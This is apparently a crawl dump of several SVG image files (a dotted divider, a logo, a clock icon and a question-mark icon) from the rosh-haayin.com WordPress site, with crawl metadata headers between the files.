<svg xmlns="http://www.w3.org/2000/svg" width="1063" height="8" viewBox="0 0 1063 8"><g fill="none" fill-rule="evenodd"><g fill="#242C5D" stroke="#242C5D"><g><g transform="translate(-279 -962) translate(279 936) translate(.589 26)"><circle cx="1011" cy="4" r="3.5"></circle><circle cx="1035" cy="4" r="3.5"></circle><circle cx="1058" cy="4" r="3.5"></circle><circle cx="896" cy="4" r="3.5"></circle><circle cx="781" cy="4" r="3.5"></circle><circle cx="597" cy="4" r="3.5"></circle><circle cx="412" cy="4" r="3.5"></circle><circle cx="208" cy="4" r="3.5"></circle><circle cx="231" cy="4" r="3.5"></circle><circle cx="27" cy="4" r="3.5"></circle><circle cx="4" cy="4" r="3.5"></circle><circle cx="988" cy="4" r="3.5"></circle><circle cx="873" cy="4" r="3.5"></circle><circle cx="758" cy="4" r="3.5"></circle><circle cx="574" cy="4" r="3.5"></circle><circle cx="389" cy="4" r="3.5"></circle><circle cx="185" cy="4" r="3.5"></circle><circle cx="965" cy="4" r="3.5"></circle><circle cx="850" cy="4" r="3.5"></circle><circle cx="666" cy="4" r="3.5"></circle><circle cx="481" cy="4" r="3.5"></circle><circle cx="297" cy="4" r="3.5"></circle><circle cx="93" cy="4" r="3.5"></circle><circle cx="735" cy="4" r="3.5"></circle><circle cx="551" cy="4" r="3.5"></circle><circle cx="366" cy="4" r="3.5"></circle><circle cx="162" cy="4" r="3.5"></circle><circle cx="942" cy="4" r="3.5"></circle><circle cx="827" cy="4" r="3.5"></circle><circle cx="643" cy="4" r="3.5"></circle><circle cx="458" cy="4" r="3.5"></circle><circle cx="274" cy="4" r="3.5"></circle><circle cx="70" cy="4" r="3.5"></circle><circle cx="712" cy="4" r="3.5"></circle><circle cx="528" cy="4" r="3.5"></circle><circle cx="343" cy="4" r="3.5"></circle><circle cx="139" cy="4" r="3.5"></circle><circle cx="919" cy="4" r="3.5"></circle><circle cx="804" cy="4" r="3.5"></circle><circle cx="620" cy="4" r="3.5"></circle><circle cx="435" cy="4" r="3.5"></circle><circle cx="251" cy="4" r="3.5"></circle><circle cx="47" cy="4" r="3.5"></circle><circle cx="689" cy="4" r="3.5"></circle><circle cx="505" cy="4" r="3.5"></circle><circle cx="320" cy="4" r="3.5"></circle><circle cx="116" cy="4" r="3.5"></circle></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/03/logo-3.svg
body_size: 2760
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="85" viewBox="0 0 120 85">
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <g fill="#272727">
                    <path d="M8 4L111 4 111 0 8 0zM9.983 20.248H7.175v-7.834c-.932-.122-1.759-.094-2.684-.011 0 1.962-.029 3.886.014 5.81.018.81-.351 1.346-.932 1.806-.186.148-.388.263-.643.26-.943-.005-1.886-.002-2.86-.002-.132-1.043-.032-2.014-.06-2.967.507-.24.996-.008 1.48-.186v-4.659c-.293-.287-.714 0-1.091-.225V9.25h3.12c1.39 0 2.78-.02 4.17.006 1.145.022 2.385 1.218 2.393 2.341.021 2.813.004 5.627-.002 8.44 0 .06-.053.118-.097.21M102.79 20.248h-2.894c-.194-.588-.078-1.195-.088-1.787-.02-1.118.035-2.239-.019-3.354-.042-.9.126-1.673.84-2.276.118-.1.28-.206.196-.48H99.54V9.305c1.1-.125 2.208-.035 3.313-.05 1.22-.018 2.44-.017 3.66-.001 1.256.016 2.506 1.198 2.517 2.44.025 2.81.007 5.618.007 8.506-.99.153-1.943.087-2.964.037v-7.825h-3.283v7.835zM60.693 26.021v6.387l1.43-.077v-3.812c-.032-.12-.472.082-.563-.177v-2.305h2.928c0 1.718.001 3.404-.001 5.09-.001.54-.605.684-.792 1.172.76.11 1.48.07 2.249.033v-3.72c-.115-.264-.41-.139-.626-.23v-2.325h3.052c0 2.227.032 4.427-.015 6.623-.02.952-1.394 2.184-2.348 2.194-1.833.019-3.666.019-5.499 0-1.13-.011-2.165-1.077-2.18-2.229-.017-1.322-.004-2.644-.004-3.9-.155-.312-.49-.175-.62-.388v-2.336h2.989zM40.62 17.569c.476.022.775.038 1.134.056.134.862.08 1.715.034 2.613h-4.482c0-.918-.016-1.825.007-2.729.01-.426.269-.748.556-1.052.742-.79 1.44-1.622 2.21-2.382.484-.477.678-.98.498-1.707H35.4V7.023h2.888V9.25h5.312c-.032 1.566.047 3.048-.06 4.534-.045.623-.363 1.078-.76 1.504-.67.715-1.346 1.422-2.16 2.282M21.897 12.344h-5.19v-5.33c.957-.059 1.888-.062 2.899.006v2.216h5.297c0 1.565.028 3.046-.015 4.525-.017.585-.345 1.077-.765 1.504-.687.7-1.345 1.426-2.064 2.19.327.263.684.073 1.02.196.079.841.055 1.706.018 2.591h-4.452c0-.943-.004-1.849.001-2.753.002-.404.247-.691.5-.967.778-.849 1.527-1.728 2.348-2.532.474-.464.619-.934.403-1.646M90.058 20.234V17.23h4.594v-4.867h-4.351V9.255c1.751 0 3.475-.033 5.197.013 1.033.027 2.178 1.264 2.196 2.299.022 1.287-.04 2.576.022 3.86.039.805-.724 1.083-.983 1.744h1.463c.225.514.085 1.024.11 1.516.024.5.005 1 .005 1.547h-8.253zM26.42 20.283v-3.07h4.621v-4.857h-4.609V9.273c1.875 0 3.762-.06 5.642.025.92.043 2.002 1.445 2.01 2.4.017 2.035.017 4.07 0 6.105-.01 1.237-1.236 2.46-2.478 2.475-1.695.02-3.39.005-5.186.005M45.105 20.283v-3.055h4.604v-4.823h-4.54c-.167-1.06-.035-2.032-.088-2.968.19-.277.448-.18.67-.181 1.459-.009 2.917-.012 4.374-.003 1.452.01 2.56 1.115 2.564 2.547.005 2 .006 4-.001 6.002-.005 1.29-1.144 2.462-2.43 2.477-1.688.018-3.377.004-5.153.004M79.336 20.234H76.34V12.38h-5.92V9.25h5.955c1.865.002 2.96 1.077 2.961 2.911v8.072M110.913 12.37V9.263c2.28 0 4.544-.042 6.806.02.916.025 2.092 1.384 2.102 2.339.03 2.844.01 5.688.01 8.596h-2.962v-7.85h-5.956zM63.416 20.244h-3.023v-7.866h-5.83V9.264c2.245 0 4.506-.04 6.764.02.873.022 2.069 1.351 2.078 2.238.03 2.876.011 5.752.011 8.722M72.463 30.543v1.7c.153.235.525.017.7.301v2.247c-.954.193-1.888.03-2.943.103 0-1.277-.018-2.483.009-3.688.01-.428.317-.736.621-1.013.3-.272.608-.534.95-.835l-1.752-2.294c.515-.59 1.187-.975 1.841-1.491l3.36 4.469c.314-.53.116-.993.176-1.373-.173-.368-.531-.14-.768-.357V26h2.947c-.11 1.791.626 3.784-1.6 4.957l2.176 2.86-1.88 1.43-3.674-4.793-.163.09M35.203 26.02h3.12v5.847c.773-.17 1.142-.716 1.647-1.077V28.7c-.191-.31-.558-.086-.74-.356V26.03h2.982c.245.197.155.486.157.742.009 1.187-.013 2.373.009 3.559.018 1.022-.33 1.845-1.16 2.46-1.632 1.207-3.257 2.42-4.912 3.651-.574-.544-.926-1.2-1.41-1.817.66-.748 1.593-1.135 2.302-1.843-.297-.709-1.185-1.055-1.232-1.898-.04-.742-.008-1.488-.008-2.176-.203-.32-.575-.105-.755-.386V26.02zM88.497 20.248h-2.91v-7.866h-4.772v-3.13h3.586c.61 0 1.22-.026 1.829.006.921.047 2.234 1.16 2.249 2.044.047 2.97.018 5.942.018 8.946M91.359 32.52c.233.28.553.035.778.26v2.041H88.57c-.201-1.495-.207-2.892 1.18-3.913.376-.276.653-.686.971-1.037.47-.519.468-.52.386-1.45H86.95v-4.255h2.294c.18.527-.007 1.106.115 1.737h4.201c0 1.314.022 2.553-.013 3.791-.01.405-.259.752-.553 1.056-.556.579-1.091 1.179-1.635 1.77M51.36 34.84h-2.253v-6.308h-4.753V26.07c.67-.183 1.377-.066 2.074-.082.948-.02 1.898-.009 2.846-.004 1.318.009 2.192.886 2.193 2.212.001 2.134-.006 4.27-.015 6.403 0 .06-.045.12-.092.24M25.918 28.352v-2.313h3.053V35.7c.288.42.64.228.87.483v1.884c-.495.13-.968.065-1.433.065-1.146-.001-1.81-.656-1.817-1.824-.015-2.542-.005-5.085-.005-7.563-.134-.347-.47-.167-.668-.394M85.41 34.828h-2.364v-6.343h-3.814c-.197-.84-.042-1.608-.122-2.512 1.574 0 3.086-.044 4.594.02.76.03 1.681 1.028 1.693 1.799.037 2.328.014 4.657.014 7.036M15.236 9.3v6.672h-2.863v-3.376c-.273-.371-.6-.175-.853-.334V9.301h3.716z" transform="translate(-1519 -52) translate(1519 52) translate(0 46)"/>
                    <path d="M57.507 20.242h-2.98c0-1.417-.004-2.796.003-4.174.001-.129.048-.265.097-.387.345-.856 1.875-1.76 2.88-1.683v6.244zM113.92 13.994v6.24c-.964.09-1.922.062-2.982.006 0-1.418-.003-2.798.004-4.176.001-.131.038-.268.087-.39.326-.817 1.917-1.752 2.892-1.68M70.48 20.237c0-1.436-.003-2.854.008-4.272 0-.16.046-.371.152-.473.766-.736 1.447-1.637 2.758-1.563v6.308h-2.917zM30.46 26.013h2.989v5.393H31.17c-.162-.877-.007-1.787-.09-2.683-.082-.31-.42-.154-.62-.363v-2.347zM44.338 34.907v-2.766c.004-1.308.936-2.28 2.372-2.405v5.067c-.699.172-1.434.023-2.372.104" transform="translate(-1519 -52) translate(1519 52) translate(0 46)"/>
                </g>
                <g>
                    <path fill="#157FC3" d="M16.694 43.44h5.431v.76h-5.374c-.163-.237-.072-.503-.057-.76" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                    <path fill="#8EC740" d="M16.686 30.909L11.469 25.679 11.463 25.685 11.457 25.679 0.937 36.216 0.937 44.267 6.514 44.267 6.514 38.527 11.463 33.575 16.686 38.8z" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                    <path fill="#21A9E0" d="M30.013 27.423L16.686 27.423 16.686 44.267 22.262 44.267 22.262 33.003 30.013 33.003z" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                    <path fill="#765EA9" d="M36.572 4.604L42.254 4.604 42.254.367 36.572.367zM30.013 6.499L30.013 44.267 35.59 44.267 35.59 12.078 43.236 12.078 43.236 31.634 48.812 31.634 48.812 6.499z" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                    <path fill="#F283B5" d="M43.236 31.634L43.236 44.267 48.812 44.267 48.812 37.214 56.458 37.214 56.458 31.634z" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                    <path fill="#FCC20F" d="M75.223 17.471L56.459 17.471 56.424 17.471 56.459 44.267 62.035 44.267 62.035 23.05 69.646 23.05 69.646 36.742 75.223 31.163z" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                    <path fill="#F26359" d="M91.123 36.114L91.112 36.103 91.112 36.056 91.064 36.056 80.704 25.678 80.698 25.684 80.692 25.678 69.647 36.743 69.647 44.267 75.223 44.267 75.223 39.054 80.698 33.576 85.534 38.415 85.534 44.267 91.112 44.267 91.112 36.126zM89.896 27.423L85.662 27.423 85.662 29.555 89.896 33.791z" transform="translate(-1519 -52) translate(1519 52) translate(14)"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-50.svg
body_size: 85
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><g fill="none" fill-rule="evenodd"><g fill="#242C5D"><path d="M1627.5 748c6.341 0 11.5 5.16 11.5 11.5s-5.159 11.5-11.5 11.5-11.5-5.16-11.5-11.5 5.159-11.5 11.5-11.5zm.447 4.32l-.072.004c-.327.036-.582.314-.582.65l-.001 6.915-3.456 2.94-.059.057c-.22.24-.231.612-.015.865.126.148.308.23.498.23.154 0 .304-.054.424-.156l3.686-3.136.05-.05c.015-.017.03-.037.05-.065l.042-.06.027-.05c.017-.04.026-.07.032-.1l.021-.09.009-.083v-7.216l-.005-.077c-.035-.302-.276-.54-.578-.574l-.071-.003z" transform="translate(-1616 -748)"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-51.svg
body_size: 206
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="29" viewBox="0 0 17 29"><g fill="none" fill-rule="evenodd"><g fill="#242C5D"><g><path d="M8.333 21.749C6.402 21.749 5 23.17 5 25.13c0 2.02 1.37 3.43 3.333 3.43 2.052 0 3.43-1.379 3.43-3.43 0-1.96-1.442-3.381-3.43-3.381" transform="translate(-1619 -809) translate(1619 809)"></path><g><path d="M7.994 0C5.116 0 2.57.67.208 2.048c-.165.096-.244.29-.193.475l1.02 3.689c.033.122.121.223.238.273.117.05.25.046.362-.014 1.583-.835 3.349-1.65 5.97-1.65 2.571 0 4.046.944 4.046 2.59 0 1.22-1.366 2.264-2.811 3.367-1.777 1.358-3.791 2.896-3.791 5.226 0 .662.13 1.942 1.011 3.073.08.102.202.162.331.162h3.932c.153 0 .293-.083.368-.217.074-.133.07-.296-.011-.426-.454-.725-.665-1.38-.665-2.058 0-.87 1.063-1.7 2.292-2.66 1.964-1.533 4.408-3.442 4.408-6.856C16.715 2.625 13.455 0 7.994 0" transform="translate(-1619 -809) translate(1619 809)"></path></g></g></g></g></svg>